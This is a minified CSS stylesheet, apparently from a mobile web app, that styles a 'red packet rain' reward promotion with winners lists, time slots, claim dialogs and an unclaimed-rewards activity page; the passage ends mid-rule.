.tab-content.active[data-v-fcebc64c]{opacity:1;pointer-events:auto;z-index:1}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box[data-v-fcebc64c]{border-radius:.38rem;padding-top:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list-title[data-v-fcebc64c]{color:#edd25f;border-bottom:1px solid #5c0f05;font-size:.88rem;font-weight:500;display:flex;align-items:center;justify-content:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list-title span[data-v-fcebc64c]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/title_bg-aefe38d7.png) no-repeat;background-size:100% 100%;width:7.88rem;height:2rem;text-align:center;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header[data-v-fcebc64c]{display:flex;justify-content:space-between;background:rgba(72,0,4,.5019607843);height:2.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header[data-v-fcebc64c]{font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center;width:33.33%}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body[data-v-fcebc64c]{margin-top:.13rem;padding:0 1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container[data-v-fcebc64c]{height:6.25rem;overflow:hidden;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper[data-v-fcebc64c]{height:100%;overflow:hidden;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper .scroll-content[data-v-fcebc64c]{animation:scrollUp-fcebc64c 60s linear infinite;will-change:transform;transform:translateZ(0)}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper .scroll-content.paused[data-v-fcebc64c]{animation-play-state:paused}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .static-winners-list[data-v-fcebc64c]{height:100%;overflow-y:auto}@keyframes scrollUp-fcebc64c{0%{transform:translateY(0)}to{transform:translateY(-50%)}}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row[data-v-fcebc64c]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;padding:.25rem 0;height:1.88rem;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row[data-v-fcebc64c]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem;display:flex;align-items:center;justify-content:center;width:33.33%}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body-details[data-v-fcebc64c]{padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1[data-v-fcebc64c]{padding-bottom:.44rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head[data-v-fcebc64c]{display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:.88rem;width:100%;height:3.56rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .left[data-v-fcebc64c]{color:#ffed34;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .left span[data-v-fcebc64c]{font-size:2rem;font-weight:700;background:rgb(255,237,52);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .38rem .38rem rgba(161,49,13,.6);-webkit-text-stroke-width:.5px;-webkit-text-stroke-color:rgb(179,52,97);font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right[data-v-fcebc64c]{position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selsect_value[data-v-fcebc64c]{display:flex;align-items:center;font-size:.75rem;height:1.63rem;padding:0 1px 0 .63rem;border:1px solid rgb(255,237,52);border-radius:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selsect_value img[data-v-fcebc64c]{width:1rem;height:1rem;margin-left:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selset_list[data-v-fcebc64c]{position:absolute;top:1.63rem;right:0;background-color:#994327;border-radius:.25rem;padding:0 .63rem;overflow:hidden;opacity:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selset_list p[data-v-fcebc64c]{height:1.5rem;line-height:1.5rem;font-size:.75rem;text-align:center;min-width:4.38rem;width:100%;display:inline-block;box-sizing:border-box;white-space:nowrap}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .show[data-v-fcebc64c]{opacity:1}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header[data-v-fcebc64c]{display:flex;justify-content:space-between;background:rgba(72,0,4,.5019607843);height:2.5rem;padding-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-fcebc64c]{flex:none;font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-fcebc64c]:first-child{width:30%;text-align:center;margin-left:2.19rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-fcebc64c]:last-child{width:20%;text-align:center;margin-right:.31rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body[data-v-fcebc64c]{margin-top:.13rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row[data-v-fcebc64c]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center;padding:.25rem 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row[data-v-fcebc64c]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]{flex:none;font-size:.88rem;color:#fff;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]:first-child{width:30%;text-align:center;margin-left:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]:last-child{text-align:center;width:20%;color:#ffed34;padding-right:0;margin-right:.31rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body[data-v-fcebc64c]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky[data-v-fcebc64c]{padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-fcebc64c]{padding:0 1.25rem;margin:.31rem 0;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row .level-img[data-v-fcebc64c]{width:1.88rem;height:1.5rem;position:absolute;top:50%;left:0;transform:translateY(-50%);margin:0 .31rem 0 1.13rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-fcebc64c]:nth-child(1){background:linear-gradient(90deg,rgba(255,227,116,.45) 0%,rgba(255,227,116,0) 60%,rgba(255,227,116,0) 100%);position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-fcebc64c]:nth-child(2){background:linear-gradient(90deg,rgba(50,173,230,.45) 0%,rgba(50,173,230,0) 60%,rgba(50,173,230,0) 100%);position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row[data-v-fcebc64c]:nth-child(3){background:linear-gradient(90deg,rgba(137,6,7,.45) 0%,rgba(137,6,7,0) 60%,rgba(137,6,7,0) 100%);position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .redPackNext[data-v-fcebc64c]{width:1.19rem;height:.88rem;margin:.31rem auto 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2[data-v-fcebc64c]{margin-top:.88rem;padding-top:.25rem;padding-bottom:.44rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .redPackNext[data-v-fcebc64c]{width:1.19rem;height:.88rem;margin:.31rem auto 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head[data-v-fcebc64c]{display:flex;flex-direction:column;justify-content:center;align-items:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/my_bg-5b4e9c6f.png) no-repeat;background-size:100% 100%;min-height:3.56rem;position:relative;padding-top:.44rem;box-sizing:border-box}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left[data-v-fcebc64c]{color:#f797a2;font-size:.88rem;line-height:1.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left p[data-v-fcebc64c]{margin:0;margin-bottom:.13rem;text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left span[data-v-fcebc64c]{font-size:2rem;font-weight:700;background:linear-gradient(180deg,#ffd700 0%,#ffed34 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .38rem .38rem rgba(161,49,13,.6);-webkit-text-stroke-width:.5px;-webkit-text-stroke-color:rgb(255,237,52);font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal;text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box[data-v-fcebc64c]{position:absolute;bottom:.63rem;right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right[data-v-fcebc64c]{position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selsect_value[data-v-fcebc64c]{display:flex;align-items:center;justify-content:center;font-size:.75rem;height:1.75rem;min-width:4.94rem;position:relative;background:#7a000d;border-radius:.25rem;cursor:pointer;padding:0 .19rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selsect_value span[data-v-fcebc64c]{color:#fff;padding-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selsect_value img[data-v-fcebc64c]{width:1rem;height:1rem;position:absolute;top:22%;right:.31rem;transform:translateY(-50%);transition:transform .3s}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list[data-v-fcebc64c]{position:absolute;top:1.75rem;right:0;background:#7a000d;border-radius:.25rem;padding:.25rem 0;overflow:hidden;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s;z-index:10;min-width:4.94rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list p[data-v-fcebc64c]{height:1.75rem;line-height:1.75rem;font-size:.75rem;text-align:center;color:#fff;cursor:pointer;padding:0 .63rem;box-sizing:border-box;white-space:nowrap}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list p[data-v-fcebc64c]:hover{background:rgba(255,255,255,.1)}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right.show .selset_list[data-v-fcebc64c],.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box .right .selset_list.show[data-v-fcebc64c]{opacity:1;visibility:visible}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header[data-v-fcebc64c]{display:flex;justify-content:space-between}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-fcebc64c]{flex:1;font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-fcebc64c]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-fcebc64c]:last-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my[data-v-fcebc64c]{display:flex;justify-content:space-between;background:rgba(72,0,4,.5019607843);height:2.5rem;padding:0;width:100%;box-sizing:border-box}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header[data-v-fcebc64c]{flex:none;font-weight:700;color:#fff;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header[data-v-fcebc64c]:first-child{text-align:center;width:40%;margin-left:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header[data-v-fcebc64c]:last-child{text-align:center;width:20%;margin-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body[data-v-fcebc64c]{margin-top:.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row[data-v-fcebc64c]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row[data-v-fcebc64c]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-fcebc64c]:last-child{text-align:center;padding-right:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body[data-v-fcebc64c]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my[data-v-fcebc64c]{margin-top:.13rem;padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row[data-v-fcebc64c]{width:100%;display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center;padding:.25rem 0;box-sizing:border-box}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row[data-v-fcebc64c]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data[data-v-fcebc64c]{flex:none;font-size:.88rem;color:#fff;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data[data-v-fcebc64c]:first-child{text-align:center;width:40%;font-size:.81rem;white-space:nowrap;margin-left:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data[data-v-fcebc64c]:last-child{text-align:center;width:20%;margin-right:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body-my .winner-row .col-data.amount[data-v-fcebc64c]{color:#ffed34;font-weight:500}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots[data-v-fcebc64c]{margin-top:.38rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .section-title[data-v-fcebc64c]{color:#edd25f;border-bottom:1px solid #5c0f05;font-size:.88rem;font-weight:500;display:flex;align-items:center;justify-content:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .section-title span[data-v-fcebc64c]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/title_bg-aefe38d7.png) no-repeat;background-size:100% 100%;width:7.88rem;height:2rem;text-align:center;font-size:.88rem;display:flex;align-items:center;justify-content:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid[data-v-fcebc64c]{display:grid;grid-template-columns:repeat(3,1fr);row-gap:.5rem;column-gap:0;width:100%;padding:.5rem .63rem 0;box-sizing:border-box;align-items:start;justify-items:start}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot[data-v-fcebc64c]{font-size:.75rem;line-height:1.06rem;color:#ffe47b;display:flex;align-items:center;justify-content:flex-start;box-sizing:border-box;white-space:nowrap;width:100%;margin-left:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot img[data-v-fcebc64c]{height:.88rem;width:.88rem;margin-right:.25rem;flex-shrink:0;display:inline-block;vertical-align:middle}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot .time-text[data-v-fcebc64c]{font-variant-numeric:tabular-nums;font-feature-settings:"tnum";display:inline-block;min-width:6ch;text-align:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules[data-v-fcebc64c]{margin-top:.88rem;background:rgba(72,0,4,.5019607843);margin-top:1.25rem;padding:.63rem .31rem 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-fcebc64c]{font-size:.75rem;line-height:1.06rem;color:#a04849;margin-top:.31rem;width:100%;word-break:break-all;white-space:pre-line}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-fcebc64c]::-webkit-scrollbar{width:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-fcebc64c] :is(img){display:block!important;width:100%!important}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board[data-v-fcebc64c]{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .board-header[data-v-fcebc64c]{font-size:1.13rem;font-weight:700;color:#333;margin-bottom:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item[data-v-fcebc64c]{display:flex;align-items:center;padding:.94rem;background:#f8f8f8;border-radius:.5rem;margin-bottom:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .rank[data-v-fcebc64c]{width:1.88rem;height:1.88rem;background:#ff6b35;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;margin-right:.94rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .user[data-v-fcebc64c]{flex:1;text-align:left;font-size:.88rem;color:#333}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .amount[data-v-fcebc64c]{color:#ff6b35;font-weight:700;font-size:1rem}.red_pack_rain .daily_red_envelope_box[data-v-fcebc64c]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.red_pack_rain .daily_red_envelope[data-v-fcebc64c]{background:rgba(0,0,0,.7);color:#fff;font-size:.75rem;line-height:.88rem;padding:.63rem;width:11.88rem;border-radius:.31rem;text-align:center;margin-bottom:.94rem}.red_pack_rain .redpackRain_dialog[data-v-fcebc64c]{height:calc(var(--vh, 1vh) * 100);background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/hongbao_style_2_img1-6a11ef90.avif) no-repeat;height:14.06rem;width:11.88rem;background-size:100% 100%}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item[data-v-fcebc64c]{position:relative;width:100%;height:100%;padding-top:2.88rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .close_btn[data-v-fcebc64c]{width:1.5rem;height:1.5rem;position:absolute;bottom:-2.5rem;right:50%;transform:translate(50%)}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .close_btn1[data-v-fcebc64c]{position:absolute;top:1.13rem;right:1.56rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text_title[data-v-fcebc64c]{color:#fed130;text-align:center;font-size:1.63rem;font-weight:500;padding:0 1.25rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .available[data-v-fcebc64c]{color:#fff;font-size:1.5rem;display:flex;align-items:center;justify-content:center;font-weight:500;margin-top:2.38rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .available span[data-v-fcebc64c]{color:#fed130;font-size:2.25rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .btn[data-v-fcebc64c]{width:6.25rem;height:1.88rem;background:#fef0c1;box-shadow:0 .25rem .22rem #00000070;border-radius:.31rem;font-size:.88rem;color:#df230c;display:flex;align-items:center;justify-content:center;position:absolute;bottom:3.44rem;margin-left:-3.13rem;left:50%}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .amount[data-v-fcebc64c]{color:#fef0c1;font-size:1.88rem;font-weight:500;text-align:center;margin-top:5.63rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text1[data-v-fcebc64c]{color:#fef0c1;font-size:.88rem;line-height:1rem;margin-top:5.63rem;text-align:center}html.urPKStyle .red_pack_rain .countdown-wrapper{transform:scaleX(-1)}html.urPKStyle .red_pack_rain .countdown-wrapper .block{transform:scaleX(-1);margin-left:.63rem}html.urPKStyle .red_pack_rain .countdown-wrapper .block:first-child{margin-left:0}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(2){margin-left:0!important}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(4){margin-left:0!important}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(5){margin-left:0!important}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .time_box{left:.63rem;right:auto}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row:nth-child(1){background:linear-gradient(270deg,rgba(255,227,116,.4) 0%,rgba(255,227,116,.1) 50%,rgba(255,227,116,0) 60%);color:#322103;font-weight:700}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row:nth-child(2){background:linear-gradient(270deg,rgba(50,173,230,.4) 0%,rgba(50,173,230,.1) 50%,rgba(50,173,230,0) 60%);color:#fff;font-weight:700}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row:nth-child(3){background:linear-gradient(270deg,rgba(137,6,7,.4) 0%,rgba(137,6,7,.1) 50%,rgba(137,6,7,0) 60%);color:#fff3e0;font-weight:700}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body-lucky .winner-row .level-img{right:0;left:auto;margin:0 1.13rem 0 .31rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data:last-child{text-align:left;margin-left:1.25rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data:first-child{margin-right:1.25rem;margin-left:0}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header:last-child{margin-left:1.25rem;margin-right:0}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header-my .col-header:first-child,html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header:first-child{margin-left:0;margin-right:1.25rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header-lucky .col-header:last-child{margin-left:1.56rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body-lucky .winner-row .col-data:last-child{margin-left:.31rem;margin-right:1.25rem}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box-details .winners-list .winners-header .col-header{margin-left:0!important}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box-details .winners-list .winners-body .winner-row .col-data{margin-right:0!important}html.urPKStyle .red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box-details .winners-list .winners-body .winner-row .col-data{margin-left:0!important}html.urPKStyle .red_pack_rain .header-section .close_btn{left:1.56rem;right:auto}.activity_page .logo{margin-top:.75rem}.activity_page[data-v-5875176f]{padding:0 1rem;padding-top:0;display:flex;flex-direction:column;height:calc(100 * var(--vh));background-color:#360207;background-size:cover;background-repeat:no-repeat}.activity_page .detail[data-v-5875176f]{min-width:5.88rem;height:100%;display:flex;justify-content:center;align-items:center;background-repeat:no-repeat;background-size:100% 2.31rem;background-position:center bottom;font-size:.88rem;color:#fff;position:relative}.activity_page .detail .detail_active_line[data-v-5875176f]{background-color:#fe2e2e;position:absolute;top:0;right:0;border-radius:.63rem;border-bottom-left-radius:0;transform:scale(.8);width:1.25rem;height:1.13rem;color:#fff;text-align:center;line-height:1.13rem}.activity_page .detail_active[data-v-5875176f]{color:#ebc65a}.activity_page .activity_container[data-v-5875176f]{overflow-y:scroll;padding-top:.63rem}.activity_page .activity_container[data-v-5875176f]::-webkit-scrollbar{width:0}.activity_page .activity_container .activity-wrapper[data-v-5875176f]{overflow:visible}.activity_page .activity_container .activity-wrapper .activitySection__container[data-v-5875176f]{display:flex;flex-direction:column;align-items:center;overflow:visible}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-5875176f]{position:relative;max-width:21.44rem;width:100%;border-radius:.63rem;border:.13rem solid transparent;background:linear-gradient(120deg,#c59741 0%,#f7e380 100%);overflow:visible;display:flex;flex-direction:column;margin-top:.63rem}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-5875176f]:first-child{margin-top:0}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-5875176f] :is(img){position:relative;z-index:1;width:100%;height:6.44rem;border-radius:.5rem}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content[data-v-5875176f]{flex:1;background-color:#280004;border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem;display:flex;flex-direction:column;justify-content:center}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-content .box-title[data-v-5875176f]{font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff;padding:.75rem 1rem;word-wrap:break-word}.activity_page .activity_container .activity-wrapper .activitySection__container .box .box-bubble[data-v-5875176f]{background-color:#fe2e2e;color:#fff;border-top-left-radius:.88rem;border-top-right-radius:.88rem;border-bottom-right-radius:.88rem;padding:.13rem .38rem;position:absolute;font-size:.69rem;top:-.75rem;right:-.13rem;z-index:1;min-width:1.13rem;height:1.13rem;display:flex;align-items:center;justify-content:center;box-shadow:0 .13rem .25rem #0000004d;line-height:1}.activity_page .unclaimed[data-v-5875176f]{flex:1;display:flex;flex-direction:column;align-items:center;padding-top:.63rem;min-height:0}.activity_page .unclaimed .unclaimed-header[data-v-5875176f]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem;width:100%;flex-shrink:0}.activity_page .unclaimed .unclaimed-header .header-left .wallet[data-v-5875176f]{height:1.44rem;border-radius:1.13rem;background:#7b000c;padding:0 .31rem;display:flex;justify-content:center;align-items:center;color:#fff;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.activity_page .unclaimed .unclaimed-header .header-left .wallet .amount[data-v-5875176f]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis;line-height:1.44rem}.activity_page .unclaimed .unclaimed-header .header-left .wallet .coin[data-v-5875176f],.activity_page .unclaimed .unclaimed-header .header-left .wallet .more[data-v-5875176f]{width:.88rem;height:.88rem}.activity_page .unclaimed .unclaimed-header .header-right[data-v-5875176f]{display:flex;align-items:center;gap:.5rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level[data-v-5875176f]{display:flex;align-items:center;gap:.25rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-text[data-v-5875176f]{font-size:.75rem;color:#fff}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-coin[data-v-5875176f]{height:1.19rem;width:1.25rem}.activity_page .unclaimed .unclaimed-header .header-right .activity-level .level-number[data-v-5875176f]{color:#fff76b}.activity_page .unclaimed .unclaimed-list-container[data-v-5875176f]{flex:1;overflow-y:auto;width:100%;min-height:0;padding-bottom:1.25rem}.activity_page .unclaimed .unclaimed-list-container[data-v-5875176f]::-webkit-scrollbar{width:0}.activity_page .unclaimed .unclaimed-item[data-v-5875176f]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.activity_page .unclaimed .unclaimed-item[data-v-5875176f]:last-child{margin-bottom:0}.activity_page .unclaimed .unclaimed-item 